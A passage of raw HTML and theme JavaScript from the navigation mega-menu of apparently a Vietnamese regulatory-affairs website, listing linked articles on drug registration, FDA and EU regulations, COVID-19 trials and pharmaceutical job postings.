\u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\">FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guideline for drug registration from Cambodia\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guideline for drug registration from Cambodia\" title=\"Guideline for drug registration from Cambodia\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" title=\"Guideline for drug registration from Cambodia\">Guideline for drug registration from Cambodia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\">CAMBODIA CHECK LIST FOR NEW REGISTRATION<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European Parliament Approves Medical Device, IVD Regulations\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European Parliament Approves Medical Device IVD Regulations\" title=\"European Parliament Approves Medical Device, IVD Regulations\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" title=\"European Parliament Approves Medical Device, IVD Regulations\">European Parliament Approves Medical Device, IVD Regulations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European CE Marking Strategy for Medical Devices\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European CE Marking Strategy for Medical Devices\" title=\"European CE Marking Strategy for Medical Devices\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" title=\"European CE Marking Strategy for Medical Devices\">European CE Marking Strategy for Medical Devices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://vnras.com/international/">All</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="182" href="https://vnras.com/international/america/">AMERICA/MỸ</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="63" href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="175" href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" class="td-image-wrap " title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp"  srcset="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp 218w, https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)">Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" class="td-image-wrap " title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA">Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" class="td-image-wrap " title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/covid-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt">EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" class="td-image-wrap " title="Cambodia requirements and information for drug registration" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/02/VNRAS19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cambodia requirements and information for drug registration" title="Cambodia requirements and information for drug registration" /></a></div>                <a href="https://vnras.com/international/asia/" class="td-post-category">ASIA/CHÂU Á</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" title="Cambodia requirements and information for drug registration">Cambodia requirements and information for drug registration</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-246"><a href="https://vnras.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"51","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "4";
block_tdi_35.found_posts = "10";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "3";
tdBlocksArray.push(block_tdi_35);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
